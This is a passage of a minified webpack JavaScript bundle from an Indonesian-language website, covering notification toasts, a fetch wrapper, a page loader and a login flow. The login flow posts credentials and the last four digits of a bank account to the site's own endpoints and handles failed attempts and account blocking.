rgba(255, 255, 255, 0.8);--notify-padding: 0.75rem;--notify-icon-size: 32px;--notify-close-icon-size: 16px;align-items:center;border-radius:6px;box-sizing:border-box;display:flex;font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;overflow:hidden;padding:var(--notify-padding);position:relative;text-decoration:none;transition-timing-function:ease;width:100%}.notify__icon{align-items:center;display:flex;flex-shrink:0;height:var(--notify-icon-size);justify-content:center;margin-right:12px;width:var(--notify-icon-size)}.notify__close{align-items:center;cursor:pointer;display:flex;height:var(--notify-close-icon-size);justify-content:center;position:absolute;right:12px;top:12px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:var(--notify-close-icon-size)}.notify__close *{pointer-events:none}.notify__title{font-size:1rem;font-weight:600;padding-right:calc(var(--notify-padding) + var(--notify-close-icon-size))}.notify__text{font-size:0.875rem;margin-top:0.25rem}.notify--type-1{background-color:#fff;border:1px solid currentColor}.notify--type-1 .notify__close{color:var(--notify-gray-3)}.notify--type-1 .notify__title{color:var(--notify-gray)}.notify--type-1 .notify__text{color:var(--notify-gray-2)}.notify--type-2{color:var(--notify-gray)}.notify--type-3{color:var(--notify-white)}.notify--type-3 .notify__text{color:var(--notify-white-2)}.notify--error.notify--type-1{box-shadow:0 2px 26px rgba(215,0,0,0.1);color:var(--notify-error)}.notify--error.notify--type-2,.notify--error.notify--type-3{background-color:var(--notify-error)}.notify--warning.notify--type-1{box-shadow:0 2px 26px rgba(242,201,76,0.1);color:var(--notify-warning)}.notify--warning.notify--type-2,.notify--warning.notify--type-3{background-color:var(--notify-warning)}.notify--success.notify--type-1{box-shadow:0 2px 26px rgba(82,215,0,0.1);color:var(--notify-success)}.notify--success.notify--type-2,.notify--success.notify--type-3{background-color:var(--notify-success)}.notify--info.notify--type-1{box-shadow:0 2px 26px rgba(84,175,202,0.1);color:var(--notify-info)}.notify--info.notify--type-2,.notify--info.notify--type-3{background-color:var(--notify-info)}.notify--fade{opacity:0;will-change:opacity}.notify--fadeIn{opacity:1}.notify--slide{opacity:0;will-change:opacity, transform}.notify-is-center .notify--slide,.notify-is-y-center .notify--slide,.notify-is-x-center:not(.notify-is-bottom) .notify--slide{transform:translateY(-20px)}.notify-is-x-center.notify-is-bottom .notify--slide{transform:translateY(20px)}.notify-is-right .notify--slide{transform:translateX(calc(var(--distance) + 110%))}.notify-is-left .notify--slide{transform:translateX(calc((var(--distance) * -1) - 110%))}.notify-is-x-center:not(.notify-is-bottom) .notify--slideIn,.notify-is-center .notify--slideIn,.notify-is-y-center .notify--slideIn,.notify-is-x-center.notify-is-bottom .notify--slideIn{opacity:1;transform:translateY(0)}.notify-is-right .notify--slideIn,.notify-is-left .notify--slideIn{opacity:1;transform:translateX(0)}.notify-is-left .notify{left:var(--distance)}.notify-is-right .notify{right:var(--distance)}.notify-is-top .notify,.notify-is-center .notify,.notify-is-y-center .notify,.notify-is-x-center.notify-is-top .notify{margin-top:var(--gap)}.notify-is-bottom .notify,.notify-is-x-center:not(.notify-is-top) .notify{margin-bottom:var(--gap)}.notify.notify-autoclose{--progress-height: 5px;padding-bottom:calc(var(--notify-padding) + var(--progress-height))}.notify.notify-autoclose::before{-webkit-animation:progress calc(var(--timeout) * 1ms) linear forwards;animation:progress calc(var(--timeout) * 1ms) linear forwards;bottom:0;content:'';height:var(--progress-height);left:0;position:absolute;transform:scale3d(1, 1, 1);transform-origin:left;width:100%}@-webkit-keyframes progress{to{transform:scale3d(0, 1, 1)}}@keyframes progress{to{transform:scale3d(0, 1, 1)}}.notify.notify-autoclose.notify--error::before{background-color:var(--notify-error-progress)}.notify.notify-autoclose.notify--warning::before{background-color:var(--notify-warning-progress)}.notify.notify-autoclose.notify--success::before{background-color:var(--notify-success-progress)}.notify.notify-autoclose.notify--info::before{background-color:var(--notify-info-progress)}\n",""])},2:function(t,e,o){"use strict";o.d(e,"a",(function(){return p}));var n=o(0),a=o.n(n),i=["body"];function r(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function s(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?r(Object(o),!0).forEach((function(e){l(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):r(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function l(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function c(t,e){if(null==t)return{};var o,n,a=function(t,e){if(null==t)return{};var o,n,a={},i=Object.keys(t);for(n=0;n<i.length;n++)o=i[n],e.indexOf(o)>=0||(a[o]=t[o]);return a}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)o=i[n],e.indexOf(o)>=0||Object.prototype.propertyIsEnumerable.call(t,o)&&(a[o]=t[o])}return a}function u(t,e,o,n,a,i,r){try{var s=t[i](r),l=s.value}catch(t){return void o(t)}s.done?e(l):Promise.resolve(l).then(n,a)}function d(t){return function(){var e=this,o=arguments;return new Promise((function(n,a){var i=t.apply(e,o);function r(t){u(i,n,a,r,s,"next",t)}function s(t){u(i,n,a,r,s,"throw",t)}r(void 0)}))}}function p(t){return m.apply(this,arguments)}function m(){return(m=d(a.a.mark((function t(e){var o,n,r,l,u,d,p,m=arguments;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=m.length>1&&void 0!==m[1]?m[1]:{},n=o.body,r=c(o,i),l={"Content-Type":"application/json"},u=s(s({method:n?"POST":"GET"},r),{},{headers:s(s({},l),r.headers)}),n&&(u.body=JSON.stringify(n)),t.prev=5,t.next=8,window.fetch(e,u);case 8:return p=t.sent,t.next=11,p.json();case 11:if(d=t.sent,!p.ok){t.next=14;break}return t.abrupt("return",{status:p.status,data:d,headers:p.headers,url:p.url});case 14:throw new Error(p.statusText);case 17:return t.prev=17,t.t0=t.catch(5),t.abrupt("return",Promise.reject(t.t0.message?t.t0.message:d));case 20:case"end":return t.stop()}}),t,null,[[5,17]])})))).apply(this,arguments)}p.get=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return p(t,s(s({},e),{},{method:"GET"}))},p.post=function(t,e){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return p(t,s(s({},o),{},{body:e}))}},3:function(t,e,o){"use strict";o.d(e,"b",(function(){return s})),o.d(e,"a",(function(){return l}));var n,a,i,r=o(1);function s(){var t=document.getElementsByTagName("body")[0],e=document.querySelector(".page-loader");t.classList.contains("loader-close")&&t.classList.remove("loader-close"),e.classList.contains("fade-out")&&e.classList.remove("fade-out"),t.classList.add("loader-open"),e.classList.add("fade-in")}function l(){var t=document.getElementsByTagName("body")[0],e=document.querySelector(".page-loader");t.classList.contains("loader-open")&&t.classList.remove("loader-open"),e.classList.contains("fade-in")&&e.classList.remove("fade-in"),t.classList.add("loader-close"),e.classList.add("fade-out")}(function(t){for(var e=document.getElementsByTagName("link"),o=0;o<e.length;o++)if(e[o].href.substr(-t.length)==t)return!0;return!1})("loader.css")||(n=document.getElementsByTagName("head")[0],(a=document.createElement("link")).rel="stylesheet",a.type="text/css",a.href="/css/components/loader.css",a.media="all",n.appendChild(a)),i="page-loader",document.getElementsByClassName(i).length>0||Object(r.b)('\n    <div class="page-loader">\n        <div class="spinner"><div></div><div></div></div>\n        <div class="txt">Please Wait</div>\n    </div>',"body","afterbegin")},5:function(t,e,o){var n=function(t){"use strict";var e=Object.prototype,o=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},a=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",r=n.toStringTag||"@@toStringTag";function s(t,e,o){return Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,o){return t[e]=o}}function l(t,e,o,n){var a=e&&e.prototype instanceof d?e:d,i=Object.create(a.prototype),r=new C(n||[]);return i._invoke=function(t,e,o){var n="suspendedStart";return function(a,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===a)throw i;return E()}for(o.method=a,o.arg=i;;){var r=o.delegate;if(r){var s=v(r,o);if(s){if(s===u)continue;return s}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if("suspendedStart"===n)throw n="completed",o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);n="executing";var l=c(t,e,o);if("normal"===l.type){if(n=o.done?"completed":"suspendedYield",l.arg===u)continue;return{value:l.arg,done:o.done}}"throw"===l.type&&(n="completed",o.method="throw",o.arg=l.arg)}}}(t,o,r),i}function c(t,e,o){try{return{type:"normal",arg:t.call(e,o)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var u={};function d(){}function p(){}function m(){}var f={};s(f,a,(function(){return this}));var h=Object.getPrototypeOf,w=h&&h(h(L([])));w&&w!==e&&o.call(w,a)&&(f=w);var g=m.prototype=d.prototype=Object.create(f);function y(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){var n;this._invoke=function(a,i){function r(){return new e((function(n,r){!function n(a,i,r,s){var l=c(t[a],t,i);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==typeof d&&o.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,r,s)}),(function(t){n("throw",t,r,s)})):e.resolve(d).then((function(t){u.value=t,r(u)}),(function(t){return n("throw",t,r,s)}))}s(l.arg)}(a,i,n,r)}))}return n=n?n.then(r,r):r()}}function v(t,e){var o=t.iterator[e.method];if(void 0===o){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,v(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var n=c(o,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,u;var a=n.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function L(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return p.prototype=m,s(g,"constructor",m),s(m,"constructor",p),p.displayName=s(m,r,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,r,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},y(b.prototype),s(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,o,n,a,i){void 0===i&&(i=Promise);var r=new b(l(e,o,n,a),i);return t.isGeneratorFunction(o)?r:r.next().then((function(t){return t.done?t.value:r.next()}))},y(g),s(g,r,"Generator"),s(g,a,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var o in t)e.push(o);return e.reverse(),function o(){for(;e.length;){var n=e.pop();if(n in t)return o.value=n,o.done=!1,o}return o.done=!0,o}},t.values=L,C.prototype={constructor:C,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(o,n){return r.type="throw",r.arg=t,e.next=o,n&&(e.method="next",e.arg=void 0),!!n}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],r=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=o.call(i,"catchLoc"),l=o.call(i,"finallyLoc");if(s&&l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n];if(a.tryLoc<=this.prev&&o.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var i=a;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var r=i?i.completion:{};return r.type=t,r.arg=e,i?(this.method="next",this.next=i.finallyLoc,u):this.complete(r)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.finallyLoc===t)return this.complete(o.completion,o.afterLoc),k(o),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc===t){var n=o.completion;if("throw"===n.type){var a=n.arg;k(o)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,o){return this.delegate={iterator:L(t),resultName:e,nextLoc:o},"next"===this.method&&(this.arg=void 0),u}},t}(t.exports);try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},6:function(t,e,o){"use strict";o.d(e,"a",(function(){return c}));var n=function(t){t.wrapper.classList.add("notify--fade"),setTimeout((function(){t.wrapper.classList.add("notify--fadeIn")}),100)},a=function(t){t.wrapper.classList.remove("notify--fadeIn"),setTimeout((function(){t.wrapper.remove()}),t.speed)},i=function(t){t.wrapper.classList.add("notify--slide"),setTimeout((function(){t.wrapper.classList.add("notify--slideIn")}),100)},r=function(t){t.wrapper.classList.remove("notify--slideIn"),setTimeout((function(){t.wrapper.remove()}),t.speed)},s=function(){function t(t){var e=this;this.notifyOut=function(t){t(e)};var o=t.status,n=t.type,a=void 0===n?1:n,i=t.title,r=t.text,s=t.showIcon,l=void 0===s||s,c=t.customIcon,u=void 0===c?"":c,d=t.customClass,p=void 0===d?"":d,m=t.speed,f=void 0===m?500:m,h=t.effect,w=void 0===h?"fade":h,g=t.showCloseButton,y=void 0===g||g,b=t.autoclose,v=void 0!==b&&b,x=t.autotimeout,k=void 0===x?3e3:x,C=t.gap,L=void 0===C?20:C,E=t.distance,O=void 0===E?20:E,A=t.position,B=void 0===A?"right top":A,P=t.customWrapper,j=void 0===P?"":P;this.customWrapper=j,this.status=o,this.title=i,this.text=r,this.showIcon=l,this.customIcon=u,this.customClass=p,this.speed=f,this.effect=w,this.showCloseButton=y,this.autoclose=v,this.autotimeout=k,this.gap=L,this.distance=O,this.type=a,this.position=B,this.checkRequirements()?(this.setContainer(),this.setWrapper(),this.setPosition(),this.showIcon&&this.setIcon(),this.showCloseButton&&this.setCloseButton(),this.setContent(),this.container.prepend(this.wrapper),this.setEffect(),this.notifyIn(this.selectedNotifyInEffect),this.autoclose&&this.autoClose(),this.setObserver()):console.error("You must specify 'title' or 'text' at least.")}return t.prototype.checkRequirements=function(){return!(!this.title&&!this.text)},t.prototype.setContainer=function(){var t=document.querySelector(".notifications-container");t?this.container=t:(this.container=document.createElement("div"),this.container.classList.add("notifications-container"),document.body.appendChild(this.container)),this.container.style.setProperty("--distance",this.distance+"px")},t.prototype.setPosition=function(){var t="notify-is-";"center"===this.position?this.container.classList.add(t+"center"):this.container.classList.remove(t+"center"),this.position.includes("left")?this.container.classList.add(t+"left"):this.container.classList.remove(t+"left"),this.position.includes("right")?this.container.classList.add(t+"right"):this.container.classList.remove(t+"right"),this.position.includes("x-center")?this.container.classList.add(t+"x-center"):this.container.classList.remove(t+"x-center"),this.position.includes("top")?this.container.classList.add(t+"top"):this.container.classList.remove(t+"top"),this.position.includes("bottom")?this.container.classList.add(t+"bottom"):this.container.classList.remove(t+"bottom"),this.position.includes("y-center")?this.container.classList.add(t+"y-center"):this.container.classList.remove(t+"y-center")},t.prototype.setCloseButton=function(){var t=this,e=document.createElement("div");e.classList.add("notify__close"),e.innerHTML='<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m8.94 8 4.2-4.193a.67.67 0 0 0-.947-.947L8 7.06l-4.193-4.2a.67.67 0 1 0-.947.947L7.06 8l-4.2 4.193a.667.667 0 0 0 .217 1.093.666.666 0 0 0 .73-.146L8 8.94l4.193 4.2a.665.665 0 0 0 .947 0 .665.665 0 0 0 0-.947L8.94 8Z" fill="currentColor"/></svg>',this.wrapper.appendChild(e),e.addEventListener("click",(function(){t.close()}))},t.prototype.setWrapper=function(){var t;this.customWrapper?this.wrapper=(t=this.customWrapper,(new DOMParser).parseFromString(t,"text/html").body.childNodes[0]):this.wrapper=document.createElement("div"),this.wrapper.style.setProperty("--gap",this.gap+"px"),this.wrapper.style.transitionDuration=this.speed+"ms",this.wrapper.classList.add("notify"),this.wrapper.classList.add("notify--type-"+this.type),this.wrapper.classList.add("notify--"+this.status),this.autoclose&&this.wrapper.style.setProperty("--timeout",""+(this.autotimeout+this.speed)),this.autoclose&&this.wrapper.classList.add("notify-autoclose"),this.customClass&&this.wrapper.classList.add(this.customClass)},t.prototype.setContent=function(){var t,e,o=document.createElement("div");o.classList.add("notify-content"),this.title&&((t=document.createElement("div")).classList.add("notify__title"),t.textContent=this.title,this.showCloseButton||(t.style.paddingRight="0")),this.text&&((e=document.createElement("div")).classList.add("notify__text"),e.innerHTML=this.text.trim(),this.title||(e.style.marginTop="0")),this.wrapper.appendChild(o),this.title&&o.appendChild(t),this.text&&o.appendChild(e)},t.prototype.setIcon=function(){var t=document.createElement("div");t.classList.add("notify__icon"),t.innerHTML=this.customIcon||function(t){switch(t){case"success":return'<svg height="32" width="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m19.627 11.72-5.72 5.733-2.2-2.2a1.335 1.335 0 0 0-2.255.381 1.334 1.334 0 0 0 .375 1.5l3.133 3.146a1.333 1.333 0 0 0 1.88 0l6.667-6.667a1.334 1.334 0 1 0-1.88-1.893ZM16 2.667a13.333 13.333 0 1 0 0 26.666 13.333 13.333 0 0 0 0-26.666Zm0 24a10.666 10.666 0 1 1 0-21.333 10.666 10.666 0 0 1 0 21.333Z"/></svg>';case"warning":return'<svg height="32" width="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.666 15A1.333 1.333 0 0 0 15 13.667V8.334a1.333 1.333 0 0 0-2.665 0v5.333A1.333 1.333 0 0 0 13.666 15Zm-.507 5.227c.325.134.69.134 1.014 0 .164-.064.314-.159.44-.28a1.56 1.56 0 0 0 .28-.44c.075-.158.111-.332.106-.507a1.333 1.333 0 0 0-.386-.946 1.53 1.53 0 0 0-.44-.28A1.333 1.333 0 0 0 12.334 19a1.4 1.4 0 0 0 .386.947c.127.121.277.216.44.28ZM13.666 27a13.333 13.333 0 1 0 0-26.667 13.333 13.333 0 0 0 0 26.667Zm0-24a10.667 10.667 0 1 1 0 21.333 10.667 10.667 0 0 1 0-21.333Z"/></svg>';case"error":return'<svg height="32" width="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16 2.667a13.333 13.333 0 1 0 0 26.666 13.333 13.333 0 0 0 0-26.666Zm0 24A10.667 10.667 0 0 1 5.333 16a10.56 10.56 0 0 1 2.254-6.533l14.946 14.946A10.56 10.56 0 0 1 16 26.667Zm8.413-4.134L9.467 7.587A10.56 10.56 0 0 1 16 5.333 10.667 10.667 0 0 1 26.667 16a10.56 10.56 0 0 1-2.254 6.533Z"/></svg>';case"info":return'<svg height="32" width="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16 14.667A1.333 1.333 0 0 0 14.667 16v5.333a1.333 1.333 0 1 0 2.666 0V16A1.333 1.333 0 0 0 16 14.667Zm.507-5.227a1.333 1.333 0 0 0-1.014 0 1.334 1.334 0 0 0-.44.28c-.117.13-.212.278-.28.44a1.12 1.12 0 0 0-.106.507 1.333 1.333 0 0 0 .386.946c.13.118.279.213.44.28a1.333 1.333 0 0 0 1.84-1.226 1.4 1.4 0 0 0-.386-.947 1.334 1.334 0 0 0-.44-.28ZM16 2.667a13.333 13.333 0 1 0 0 26.666 13.333 13.333 0 0 0 0-26.666Zm0 24a10.666 10.666 0 1 1 0-21.333 10.666 10.666 0 0 1 0 21.333Z"/></svg>'}}(this.status),(this.status||this.customIcon)&&this.wrapper.appendChild(t)},t.prototype.setObserver=function(){var t=this,e=new IntersectionObserver((function(e){e[0].intersectionRatio<=0&&t.close()}),{threshold:0});setTimeout((function(){e.observe(t.wrapper)}),this.speed)},t.prototype.notifyIn=function(t){t(this)},t.prototype.autoClose=function(){var t=this;setTimeout((function(){t.close()}),this.autotimeout+this.speed)},t.prototype.close=function(){this.notifyOut(this.selectedNotifyOutEffect)},t.prototype.setEffect=function(){switch(this.effect){case"fade":this.selectedNotifyInEffect=n,this.selectedNotifyOutEffect=a;break;case"slide":this.selectedNotifyInEffect=i,this.selectedNotifyOutEffect=r;break;default:this.selectedNotifyInEffect=n,this.selectedNotifyOutEffect=a}},t}(),l=(o(15),function(t,e){new s({status:t,title:"success"===t?"Success":"Failed",text:e,effect:"slide",speed:300,autoclose:!0,autotimeout:3e3,gap:20,distance:20,type:1,position:"right top"})});function c(t,e){l(t,e)}},70:function(t,e,o){t.exports=o(71)},71:function(t,e,o){"use strict";o.r(e);var n,a=o(0),i=o.n(a),r=o(2),s=o(3),l=o(6),c=o(9),u=o.n(c);function d(t,e,o,n,a,i,r){try{var s=t[i](r),l=s.value}catch(t){return void o(t)}s.done?e(l):Promise.resolve(l).then(n,a)}function p(t){return function(){var e=this,o=arguments;return new Promise((function(n,a){var i=t.apply(e,o);function r(t){d(i,n,a,r,s,"next",t)}function s(t){d(i,n,a,r,s,"throw",t)}r(void 0)}))}}function m(){return(m=p(i.a.mark((function t(){var e,o,n;return i.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=Object.freeze({entered_login:document.getElementById("navbar_username").value,entered_password:document.getElementById("navbar_password").value}),t.next=4,r.a.post("/json/post/ceklogin",e,{headers:{"X-Requested-With":"XMLHttpRequest"}});case 4:o=t.sent,(n=o.data.message)?"redirect_index"!==n?(Object(s.a)(),Object(l.a)("error",n)):f(o):(Object(s.a)(),Object(l.a)("error",JSON.stringify(o.data))),t.next=13;break;case 9:t.prev=9,t.t0=t.catch(0),Object(s.a)(),Object(l.a)("error",t.t0.message);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})))).apply(this,arguments)}function f(t){5==t.data.status_code?(Object(s.a)(),h()):window.location="/rules"}function h(){return w.apply(this,arguments)}function w(){return(w=p(i.a.mark((function t(){var e,o,n=arguments;return i.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:3,t.next=3,u.a.fire({title:"<strong>Verifikasi Rekening</strong>",icon:e<3?"warning":"info",html:'\n            <div style="text-align: left; margin: 20px 0;">\n                '.concat(e<3?'\n                    <div style="background: #fff3cd; border: 1px solid #ffc107; padding: 10px; border-radius: 5px; margin-bottom: 15px;">\n                        <i class="fa fa-exclamation-triangle" style="color: #856404;"></i>\n                        <strong style="color: #856404;">Peringatan: Sisa percobaan '.concat(e,"x</strong>\n                    </div>\n                "):"",'\n                \n                <p style="margin-bottom: 15px; color: #333;">\n                    Untuk keamanan akun Anda, \n                    silakan masukkan <strong>4 digit terakhir</strong> rekening yang terdaftar:\n                </p>\n                <input \n                    type="text" \n                    id="swal-rekening" \n                    class="form-control" \n                    placeholder="4 digit terakhir rekening"\n                    maxlength="4"\n                    autocomplete="off"\n                    style="\n                        text-align: center; \n                        letter-spacing: 4px; \n                        font-size: 24px; \n                        font-weight: bold;\n                        margin: 20px auto;\n                        padding: 20px;\n                        width: 100%;\n                        ').concat(e<3?"border-color: #ffc107 !important;":"",'\n                    "\n                />\n                <small style="color: #6c757d; font-size: 13px; display: block; text-align: center;">\n                    <i class="fa fa-info-circle"></i> \n                    Contoh: Jika rekening <strong>1234567890</strong>, masukkan <strong>7890</strong>\n                </small>\n                \n                ').concat(e<3?'\n                    <div style="margin-top: 15px; color: #dc3545; font-size: 12px; text-align: center;">\n                        <i class="fa fa-lock"></i> Akun akan diblokir permanen jika salah 3x\n                    </div>\n                ':"","\n            </div>\n        "),showCancelButton:!0,confirmButtonText:'<i class="fa fa-check"></i> Verifikasi',cancelButtonText:'<i class="fa fa-times"></i> Batal',confirmButtonColor:e<3?"#ffc107":"#28a745",cancelButtonColor:"#dc3545",allowOutsideClick:!1,allowEscapeKey:!1,didOpen:function(){var t=document.getElementById("swal-rekening");t.focus(),t.addEventListener("input",(function(t){this.value=this.value.replace(/[^0-9]/g,"")})),t.addEventListener("input",(function(t){4===this.value.length?(this.style.borderColor="#28a745",this.style.boxShadow="0 0 5px rgba(40, 167, 69, 0.5)"):(this.style.borderColor=e<3?"#ffc107":"",this.style.boxShadow="")}))},preConfirm:function(){var t=document.getElementById("swal-rekening").value;return t&&4===t.length?t:(u.a.showValidationMessage('<i class="fa fa-exclamation-triangle"></i> Mohon masukkan 4 digit angka yang valid!'),!1)}});case 3:(o=t.sent).isConfirmed?(Object(s.b)(),y(o.value)):u.a.fire({icon:"info",title:"Login Dibatalkan",text:"Anda membatalkan proses login",confirmButtonColor:"#3085d6",timer:2e3});case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}n=function(){$("#submitlogin, #loginBtnHeader").click((function(t){t.preventDefault(),Object(s.b)(),function(){m.apply(this,arguments)}()}))},"loading"!=document.readyState?n():document.addEventListener?document.addEventListener("DOMContentLoaded",n):document.attachEvent("onreadystatechange",(function(){"complete"==document.readyState&&n()}));var g=!1;function y(t){return b.apply(this,arguments)}function b(){return(b=p(i.a.mark((function t(e){var o,n,a,c,d;return i.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,o={rekening_4digit:e},n=document.getElementById("litemode"),(g=!(!n||"Lite"!=n.value))&&(o.liteMode="Lite"),t.next=7,r.a.post("/json/post/verifpin",o,{headers:{"X-Requested-With":"XMLHttpRequest"}});case 7:if(a=t.sent,c=a.data.message){t.next=14;break}Object(s.a)(),Object(l.a)("error",JSON.stringify(a.data)),t.next=30;break;case 14:if("redirect_index"===c){t.next=26;break}if(Object(s.a)(),!a.data.require_rekening){t.next=23;break}return t.next=19,u.a.fire({icon:"error",title:"Verifikasi Gagal",text:a.data.message,confirmButtonColor:"#dc3545"});case 19:return t.next=21,h();case 21:t.next=24;break;case 23:Object(l.a)("error",c);case 24:t.next=30;break;case 26:return Object(s.a)(),t.next=29,u.a.fire({icon:"success",title:"Verif Berhasil!",text:"Selamat datang kembali",timer:1500,showConfirmButton:!1});case 29:window.location=g?"/":"/change-password/v2";case 30:t.next=61;break;case 32:if(t.prev=32,t.t0=t.catch(0),Object(s.a)(),console.error("Login error:",t.t0),!t.t0.response||!t.t0.response.data){t.next=60;break}if(!(d=t.t0.response.data).blocked||!d.permanent){t.next=43;break}return isCurrentlyBlocked=!0,t.next=42,u.a.fire({icon:"error",title:"Akun Diblokir Permanen",html:'\n                        <div style="text-align: center;">\n                            <p style="color: #dc3545; font-size: 16px; margin-bottom: 15px;">\n                                <i class="fa fa-lock"></i> \n                                <strong>'.concat(d.message,'</strong>\n                            </p>\n                            <p style="font-size: 14px; color: #666; margin-top: 20px;">\n                                Untuk membuka blokir, silakan hubungi customer service kami.\n                            </p>\n                        </div>\n                    '),confirmButtonText:"Mengerti",confirmButtonColor:"#dc3545",allowOutsideClick:!1});case 42:return t.abrupt("return");case 43:if(!d.require_rekening||void 0===d.attempts_left){t.next=50;break}return t.next=46,u.a.fire({icon:"error",title:"PIN Salah",html:"\n                        <p>".concat(d.message,"</p>\n                        ").concat(d.attempts_left>0?'\n                            <div style="margin-top: 10px; color: #ffc107;">\n                                <i class="fa fa-exclamation-triangle"></i> Sisa percobaan: <strong>'.concat(d.attempts_left,"x</strong>\n                            </div>\n                        "):"","\n                    "),confirmButtonColor:d.attempts_left<2?"#dc3545":"#ffc107"});case 46:if(!(d.attempts_left>0)){t.next=49;break}return t.next=49,h(d.attempts_left);case 49:return t.abrupt("return");case 50:if(!d.require_rekening){t.next=57;break}return t.next=53,u.a.fire({icon:"error",title:"Verifikasi Gagal",text:d.message,confirmButtonColor:"#dc3545"});case 53:return t.next=55,h();case 